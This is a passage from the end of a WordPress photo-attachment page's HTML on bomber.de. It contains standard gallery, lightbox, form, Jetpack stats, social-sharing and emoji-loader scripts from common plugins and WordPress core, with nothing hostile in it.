extralight-border\"><\/span><\/section>","widget_setting_after_title":"<\/h3>","widget_setting_width":100,"widget_setting_height":75,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-2"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":["25","5","57","4"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"44322c1f1fd8b2a7b2ef533594234e79","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-ngg-images-2","sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_44322c1f1fd8b2a7b2ef533594234e79.wordpress_page_root = "https:\/\/www.bomber.de\/2020\/09\/11\/schoener-campen-mit-dem-kleinen-arschloch\/l1019419\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.bomber.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=4.0.3" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
var nggLastTimeoutVal = 1000;
var nggRetryFailedImage = function(img) {
setTimeout(function(){
img.src = img.src;
}, nggLastTimeoutVal);
nggLastTimeoutVal += 500;
}
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=4.0.3" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=4.0.3" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=4.0.3" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=4.0.3" id="fancybox-2-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="kaliforms-submission-frontend-js-extra">
/* <![CDATA[ */
var KaliFormsObject = {"ajaxurl":"https://www.bomber.de/wp-admin/admin-ajax.php","ajax_nonce":"6e2a94539b"};
//# sourceURL=kaliforms-submission-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/kali-forms/public/assets/submissions/frontend/js/kaliforms-submissions.js?ver=2.4.8" id="kaliforms-submission-frontend-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"155809156","post":"5703","tz":"1","srv":"www.bomber.de","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "155809156", "5703" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"de","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
( function () {
function matches( el, sel ) {
return !! (
el.matches && el.matches( sel ) ||
el.msMatchesSelector && el.msMatchesSelector( sel )
);
}
document.body.addEventListener( 'click', function ( event ) {
if ( ! event.target ) {
return;
}
var el;
if ( matches( event.target, 'a.share-linkedin' ) ) {
el = event.target;
} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
el = event.target.parentNode;
}
if ( el ) {
event.preventDefault();
// If there's another sharing window open, close it.
if ( typeof windowOpen !== 'undefined' ) {
windowOpen.close();
}
windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
return false;
}
} );
} )();
var windowOpen;
( function () {
function matches( el, sel ) {
return !! (
el.matches && el.matches( sel ) ||
el.msMatchesSelector && el.msMatchesSelector( sel )
);
}
document.body.addEventListener( 'click', function ( event ) {
if ( ! event.target ) {
return;
}
var el;
if ( matches( event.target, 'a.share-tumblr' ) ) {
el = event.target;
} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
el = event.target.parentNode;
}
if ( el ) {
event.preventDefault();
// If there's another sharing window open, close it.
if ( typeof windowOpen !== 'undefined' ) {
windowOpen.close();
}
windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
return false;
}
} );
} )();
var windowOpen;
( function () {
function matches( el, sel ) {
return !! (
el.matches && el.matches( sel ) ||
el.msMatchesSelector && el.msMatchesSelector( sel )
);
}
document.body.addEventListener( 'click', function ( event ) {
if ( ! event.target ) {
return;
}
var el;
if ( matches( event.target, 'a.share-telegram' ) ) {
el = event.target;
} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
el = event.target.parentNode;
}
if ( el ) {
event.preventDefault();
// If there's another sharing window open, close it.
if ( typeof windowOpen !== 'undefined' ) {
windowOpen.close();
}
windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
return false;
}
} );
} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bomber.de/wp-includes/js/wp-emoji-release.min.js?ver=2cbba230a63bd950d0c59d14a3cda851"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bomber.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html><!-- WP Fastest Cache file was created in 2.001 seconds, on 13. January 2026 @ 11:27 -->